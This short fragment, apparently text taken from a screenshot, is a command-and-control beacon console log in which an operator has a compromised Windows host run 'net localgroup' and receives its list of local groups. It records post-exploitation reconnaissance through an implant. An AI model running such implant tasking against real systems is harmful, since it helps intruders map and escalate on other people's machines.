 beacon> shell net localgroup
[*] Tasked beacon to run: net localgroup
[+] host called home, sent: 45 bytes
[+] received output:
\\PC-2008 的别名
*Administrators
*Backup Operators
*Certificate Service DCOM Access
*Cryptographic Operators
*Distributed COM Users
*Event Log Readers
*Guests